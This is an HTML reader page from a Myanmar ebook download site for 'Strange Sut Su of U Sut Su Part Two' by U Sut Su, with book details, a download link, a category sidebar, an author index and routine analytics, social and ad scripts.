

--- FILE ---
content_type: text/html
request_url: https://mmbookdownload.com/book_reader.html?file=39451
body_size: 8611
content:

<!DOCTYPE html>

<html>



    <head>

    	<title>Myanmar Book Download</title>

		
<meta name="viewport" content="width=device-width, initial-scale=1">

<META name="keywords" lang="en-us" content="Free Library Online, Free Myanmar Book, Myanmar E Book, Magazine, Novel, Article, Book Review, Latest Book, Cartoon, Author, Popular Book, Tripitaka, Tripitaka Books, Vinaya, Sutta, Abhidhamma">		 
<META name="description" lang="en-us" content="Readers...To Reader"> 
<meta property="og:site_name" content="https://www.mmbookdownload.com/"/>

<!--<link rel="stylesheet" type="text/css" href="bootstrap/css/bootstrap.css">--><!-- if need, add -->
<!-- <link rel="stylesheet" type="text/css" href="https://www.mmbookdownload.com/bootstrap/css/bootstrap.min.css"> -->
<link rel="shortcut icon" href="https://mmbookdownload.com/img/mbook.png">	
<link rel="stylesheet" type="text/css" href="https://mmbookdownload.com/bootstrap/css/bootstrap.min.css">
<link rel="stylesheet" type="text/css" href="https://mmbookdownload.com/bootstrap/css/bootstrap.min.css">
<!-- Custom Fonts -->
<link href='https://fonts.googleapis.com/css?family=Lobster' rel='stylesheet' type='text/css'>

<!-- Font Awesome CSS -->
<LINK href="https://mmbookdownload.com/css/font-awesome.min.css" rel=stylesheet>

<!-- Custom CSS -->
<link href="https://mmbookdownload.com/css/animate.css" rel="stylesheet">

<!-- Custom CSS -->
<link href="https://mmbookdownload.com/css/style.css" rel="stylesheet">

<!-- start RC js -->
<!--<script type="text/javascript"> 
function disableselect(e){  
return false  
}  
function reEnable(){  
return true  
}  
//if IE4+  
document.onselectstart=new Function ("return false")  
document.oncontextmenu=new Function ("return false")  
//if NS6  
if (window.sidebar){  
document.onmousedown=disableselect  
document.onclick=reEnable  
}
</script>-->
<!-- end RC js -->
<!-- start RC js2 -->
<script type="text/javascript">
document.oncontextmenu =new Function("return false;")
document.onselectstart =new Function("return false;")
</script>
<!-- end RC js2 -->
<!-- Template js -->
<script src="https://mmbookdownload.com/js/jquery-2.1.1.min.js"></script>
<script src="https://mmbookdownload.com/bootstrap/js/bootstrap.min.js"></script>
<script src="https://mmbookdownload.com/js/jquery.appear.js"></script>
<!--<script src="js/contact_me.js"></script>
<script src="js/jqBootstrapValidation.js"></script>-->
<script src="https://mmbookdownload.com/js/modernizr.custom.js"></script>
<script src="https://mmbookdownload.com/js/script.js"></script>
<script src="https://mmbookdownload.com/js/rmenu.js"></script>

<!--[if lt IE 9]>
	<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
	<script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->
        
<link rel="shortcut icon" href="https://mmbookdownload.com/images/fav.png">
    </head>

    

    <body>
        <!--<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.7&appId=1081561255272188";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>-->

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.7&appId=356738441446999";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- for christmas bulb -->
<!-- <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>
<LINK href="css/cmas_bulb.css" rel="stylesheet" type="text/css">
<ul class="lightrope">
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
</ul>
<br>-->        

        <!-- Start Logo Section -->

            <nav class="navbar navbar-fixed-left navbar-minimal animate" role="navigation">
		<div class="navbar-toggler animate">
			<span class="menu-icon"></span>
		</div>
		<ul class="navbar-menu animate">
			<li>
				<a href="index.html" class="animate">
					<span class="desc animate"> Home </span>
					<span class="glyphicon glyphicon-home"></span>
				</a>
			</li>
            <li>
				<a href="category.html" class="animate">
					<span class="desc animate"> Categories </span>
					<span class="glyphicon glyphicon-bookmark"></span>
				</a>
			</li>
            <!--<li class="dropdown">
                <a href="category.php" class="dropdown-toggle" data-toggle="dropdown">
                    <span class="desc animate"> Categories </span><span class="glyphicon glyphicon-info-sign"></span><b class="caret"></b>
                </a>
                <ul class="dropdown-menu" role="menu">
                   <li><a href="category.php">All</a></li>
                                  	</ul>
          	</li>-->
			<li>
				<a href="ebook.html" class="animate">
					<span class="desc animate"> Latest </span>
					<span class="glyphicon glyphicon-book"></span>
				</a>
			</li>
			  
            
                   
            <!--<li class="dropdown">
                <a href="popular.php" class="dropdown-toggle" data-toggle="dropdown">
                    <span class="desc animate"> Popular </span><span class="glyphicon glyphicon-star-empty"></span><b class="caret"></b>
                </a>
                <ul class="dropdown-menu" role="menu">
                    <li><a href="popular.php">All</a></li>
                    <li><a href="popular.php?period=w">This Week</a></li>
                    <li><a href="popular.php?period=m">This Month</a></li>
                    <li><a href="popular.php?period=y">This Year</a></li>
                                  </ul>
          	</li>-->
            <li>
				<a href="popular.html" class="animate">
					<span class="desc animate"> Popular </span>
					<span class="glyphicon glyphicon-star-empty"></span>
				</a>
			</li>
            <li>
				<a href="ebook.html?type=4" class="animate">
					<span class="desc animate"> Magazines </span>
					<span class="glyphicon glyphicon-list"></span>
				</a>
			</li> 
            <li>
				<a href="articles.html" class="animate">
					<span class="desc animate"> Articles </span>
					<span class="glyphicon glyphicon-edit"></span>
				</a>
			</li>            
            <li>
				<a href="searchby.html" class="animate">
					<span class="desc animate"> Search </span>
					<span class="glyphicon glyphicon-search"></span>
				</a>
			</li>
            <li>
				<a href="author.html" class="animate">
					<span class="desc animate"> Author </span>
					<span class="glyphicon glyphicon-user"></span>
				</a>
			</li>
            <li>
				<a href="cartoon.html" class="animate">
					<span class="desc animate"> Cartoons </span>
					<span class="fa fa-smile-o"></span>
				</a>
			</li>		
		</ul>
	</nav>
<!-- <a href="category.php" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">--><!--<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>--> <!--not match with contact form -->
<LINK href="css/cmas_bulb.css" rel="stylesheet" type="text/css">
<section id="logo-section" class="text-center">
            <div class="container">
                <div class="row">
                    <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
                        <div class="logo text-center">
                            <a href="index.html"><h1>Myanmar Book  <span class="glyphicon glyphicon-save" style="color:#1dff42;"></span>Download</h1></a>
                            <div class="fb-like" data-href="https://www.facebook.com/freemyanmarbook/" data-width="130" data-layout="standard" data-action="like" data-size="small" data-show-faces="false" data-share="true" style="float:right; margin-left:7px;"></div>
                            <div class="hidden-xs" style="color:#FFFFFF;">Here is the collection of books shared by many vistors by online and by post. There are various categories for all ages. Our purpose is to encourage readers. We also would like to say thanks to all vistors who sent and shared books at our bookshelf.</div>
							<!--<div><img src="img/" class="img-responsive"/></div>-->
                            <br>
                        </div>
                    </div>
                    
                    
                                        <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
                                          </div>
                    					
                </div>
            </div>
        </section>

        <!-- End Logo Section -->

        	

            <!-- Start Main Body Section -->

                <!-- Start Team Member Section -->

                            <div class="container" style="background-color:#FFF; margin-top:20px;">

                            	<div class="col-xs-12 col-sm-9 col-md-9 col-lg-9">

                                    <div class="row">

                                        <div class="section-title text-center">

                                            <h3>Strange Sut Su of U Sut Su Part Two</h3>

                                            <p><a href="index.html">Home</a> / <a href="ebook.html">Ebook</a> / <a href='Knowledge'>Knowledge</a> and <a href='Other'>Other</a></p>

                                        </div>

                                    </div>

                                    <div class="row">

                                        <div class="col-xs-12 col-sm-3 col-md-3 col-lg-3">

                                              <img src="https://www.mmbookdownload.com/img/cover/COB11428.jpg" class="img-thumbnail"> <br>

                                               <!--<div class="fb-like" data-href="http:///book_download.php?file=" data-width="100%" data-layout="button_count" data-action="like" data-show-faces="false" data-share="true" data-colorscheme="light"></div>-->
                                        </div>                                        

                                        <div class="col-xs-12 col-sm-9 col-md-9 col-lg-9">

                                            <img src='2title.php?title="\u1025\u102e\u1038\u1005\u1015\u1039\u1005\u102f\u104f \u1011\u1030\u1038\u1010\u1032\u1037\u1005\u1015\u1039\u1005\u102f \u1012\u102f\u1010\u102d\u101a\u1015\u102d\u102f\u1004\u1039\u1038 (\u1025\u102e\u1038\u1005\u1015\u1039\u1005\u102f)"&size=10' class='img-responsive'/> 
												Strange Sut Su of U Sut Su Part Two <br>

                                                 Author : <a href="author-u-sut-su.html">U Sut Su</a><br>

                                                <span class="fsty1">Category : </span><a  class='badge' href='Knowledge'>Knowledge</a> <a  class='badge' href='Other'>Other</a>
                                       		<br><br>                                                                                   

                                              	<div class="post-details">

                                                    <ul>

                                                        <li><i class="fa fa-calendar"></i> : 12-Oct-2020</li>

                                                        <li><i class="fa fa-male"></i> View: 6018</li>

                                                        <li><i class="fa fa-file"></i> : 6.67 MB</li>

                                                    </ul>

                                                </div>
                                                 <div class="fb-like" 
                                                    data-href="http://www.mmbookdownload.com/book_reader.html?file=39451"
                                                    data-layout="standard" 
                                                    data-action="like" 
                                                    data-show-faces="true" data-share="true" data-colorscheme="light">
                                                  </div>

                                                <br>                                                                                

                                           <div class="footer-social2">

                                                    <ul>
														<li><a href="download-39451.html"><i class="fa fa-download"></i> Download Here</a></li>
                                                        <li style="margin-top:5px;"><a href="contact.html?fcode=39451"><i class="fa fa-envelope-o"></i> Report Feedback</a></li>

                                                    </ul>

                                                </div>  

                                            <br>

                                        </div> 

                                     </div>

                                    <div class="row">
                                        <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
									 		<iframe src="book_link.php?file=39451" style="width:100%; height:750px;" frameborder="0"></iframe>
										</div>
									</div>                                   

                                    		                                    

                                    
	

                                    <!-- End Body -->

                            </div>

                            

                            <div class="col-xs-12 col-sm-3 col-md-3 col-lg-3">

                            	<div  class="row">

<table cellpadding="3" cellspacing="3"  width="100%" >
<tr>	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Agricultural " >
                    <h5>Agricultural <span class="badge">49</span> </h5>                
                </a>
            </td>
		   	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Astrology " >
                    <h5>Astrology <span class="badge">62</span> </h5>                
                </a>
            </td>
		   </tr><tr>	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Business " >
                    <h5>Business <span class="badge">110</span> </h5>                
                </a>
            </td>
		   	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Comic " >
                    <h5>Comic <span class="badge">942</span> </h5>                
                </a>
            </td>
		   </tr><tr>	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Detective " >
                    <h5>Detective <span class="badge">401</span> </h5>                
                </a>
            </td>
		   	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Dictionary " >
                    <h5>Dictionary <span class="badge">31</span> </h5>                
                </a>
            </td>
		   </tr><tr>	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="English " >
                    <h5>English <span class="badge">23</span> </h5>                
                </a>
            </td>
		   	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Fun " >
                    <h5>Fun <span class="badge">679</span> </h5>                
                </a>
            </td>
		   </tr><tr>	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Health " >
                    <h5>Health <span class="badge">185</span> </h5>                
                </a>
            </td>
		   	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="History " >
                    <h5>History <span class="badge">454</span> </h5>                
                </a>
            </td>
		   </tr><tr>	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Knowledge " >
                    <h5>Knowledge <span class="badge">3335</span> </h5>                
                </a>
            </td>
		   	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Language " >
                    <h5>Language <span class="badge">261</span> </h5>                
                </a>
            </td>
		   </tr><tr>	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Magazine " >
                    <h5>Magazine <span class="badge">730</span> </h5>                
                </a>
            </td>
		   	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Martial-Art " >
                    <h5>Martial-Art <span class="badge">656</span> </h5>                
                </a>
            </td>
		   </tr><tr>	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Musical " >
                    <h5>Musical <span class="badge">22</span> </h5>                
                </a>
            </td>
		   	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Mystery " >
                    <h5>Mystery <span class="badge">503</span> </h5>                
                </a>
            </td>
		   </tr><tr>	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Novels " >
                    <h5>Novels <span class="badge">7254</span> </h5>                
                </a>
            </td>
		   	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Other " >
                    <h5>Other <span class="badge">292</span> </h5>                
                </a>
            </td>
		   </tr><tr>	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Poem " >
                    <h5>Poem <span class="badge">150</span> </h5>                
                </a>
            </td>
		   	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Politics " >
                    <h5>Politics <span class="badge">28</span> </h5>                
                </a>
            </td>
		   </tr><tr>	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Rare " >
                    <h5>Rare <span class="badge">76</span> </h5>                
                </a>
            </td>
		   	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Religion " >
                    <h5>Religion <span class="badge">1302</span> </h5>                
                </a>
            </td>
		   </tr><tr>	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Technical " >
                    <h5>Technical <span class="badge">170</span> </h5>                
                </a>
            </td>
		   	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Thriller " >
                    <h5>Thriller <span class="badge">1871</span> </h5>                
                </a>
            </td>
		   </tr><tr>	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Translation " >
                    <h5>Translation <span class="badge">746</span> </h5>                
                </a>
            </td>
		       </table>
</div>

<div class="row">
<div class="col-sm-12 col-xs-12 col-md-12 col-lg-12">
<table>
<tr>
	<td>
    <div class="col-sm-12 col-xs-12 col-md-4 col-lg-4">
       <button type = "button" class = "btn dropdown-toggle" id = "dropdownMenu1" data-toggle = "dropdown">
          Articles <span class = "caret"></span>
       </button>   
       <ul class = "dropdown-menu" role = "menu" aria-labelledby = "dropdownMenu1">
				<!--                    <li role = "presentation"><a  role = "menuitem" tabindex = "-1" href="articles.html?type="></a></li>
                -->
				<li role = "presentation"><a  role = "menuitem" tabindex = "-1" href="Article-religion">Religion</a></li>
				<li role = "presentation"><a  role = "menuitem" tabindex = "-1" href="Article-health">Health</a></li>
				<li role = "presentation"><a  role = "menuitem" tabindex = "-1" href="General">General</a></li>
				<li role = "presentation"><a  role = "menuitem" tabindex = "-1" href="Technology">Technology</a></li>
				<li role = "presentation"><a  role = "menuitem" tabindex = "-1" href="Article-business">Business</a></li>
				<li role = "presentation"><a  role = "menuitem" tabindex = "-1" href="Political">Political</a></li>
				<li role = "presentation"><a  role = "menuitem" tabindex = "-1" href="Culture">Culture</a></li>
				<li role = "presentation"><a  role = "menuitem" tabindex = "-1" href="Education">Education</a></li>
				<li role = "presentation"><a  role = "menuitem" tabindex = "-1" href="Entertainment">Entertainment</a></li>
				<li role = "presentation"><a  role = "menuitem" tabindex = "-1" href="Travel">Travel</a></li>
				<li role = "presentation"><a  role = "menuitem" tabindex = "-1" href="Article-history">History</a></li>
				<li role = "presentation"><a  role = "menuitem" tabindex = "-1" href="Article-lifestyle">Lifestyle</a></li>
				<li role = "presentation"><a  role = "menuitem" tabindex = "-1" href="Article-environment">Environment</a></li>
       </ul>
   </div>
   <div class="col-sm-12 col-xs-12 col-md-8 col-lg-8">
		<a href="articles.html" ><img src="img/mnu_article_1.gif"  height="37" /></a>
   </div> 
   </td>
</tr>
</table>
</div>
</div>
<br />
<div class="row">
<div class="col-sm-12 col-xs-12 col-md-12 col-lg-12">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- auto-size -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1592881191343664"
     data-ad-slot="2573711670"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class="col-sm-12 col-xs-12 col-md-12 col-lg-12">
<h4>
    <a href="ebook.html">
  <span class="glyphicon glyphicon-screenshot"></span>&nbsp;Top 10 Book Downloads
    </a>
 </h4>
<div class = "panel-group" id = "accordion">
</div>
</div></div>
<div class="row">
<div class="col-sm-12 col-xs-12 col-md-12 col-lg-12">
   <h4>
            <a href="author.html">
          <span class="glyphicon glyphicon-search"></span>&nbsp;Author Name Search
            </a>
         </h4>
<ul class="nav nav-tabs">
  <li class="active"><a aria-expanded="true" href="#home" data-toggle="tab">English</a></li>
  <li class=""><a aria-expanded="false" href="#profile" data-toggle="tab">Myanmar</a></li>
</ul>
<div id="myTabContent" class="tab-content">
  <div class="tab-pane fade active in" id="home">
    <div id="paging"> <br>
			<!-- start of indexing -->
                        	<div align="center">
           		        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#A">A</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#B">B</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#C">C</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#D">D</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#E">E</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#F">F</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#G">G</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#H">H</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#I">I</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#J">J</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#K">K</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#L">L</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#M">M</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#N">N</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#O">O</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#P">P</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#Q">Q</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#R">R</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#S">S</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#T">T</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#U">U</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#V">V</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#W">W</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#X">X</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#Y">Y</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#Z">Z</a>&nbsp;
				                </div>
                </div> <!-- end of indexing -->
               <!-- end of listing -->
  </div>
  <div class="tab-pane fade" id="profile"> 
  <br>
 <div align="center">
           		        			<a  href="author.html?name=m#1" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_1.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#2" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_2.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#3" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_3.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#4" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_4.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#5" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_5.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#6" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_6.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#7" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_7.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#8" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_8.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#9" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_9.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#10" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_10.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#11" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_11.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#12" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_12.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#13" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_13.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#14" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_14.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#15" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_15.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#16" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_16.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#17" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_17.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#18" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_18.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#19" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_19.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#20" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_20.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#21" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_21.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#22" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_22.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#23" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_23.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#24" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_24.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#25" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_25.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#26" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_26.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#27" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_27.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#28" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_28.gif' border="0" class="img-thumbnail"></a>&nbsp;
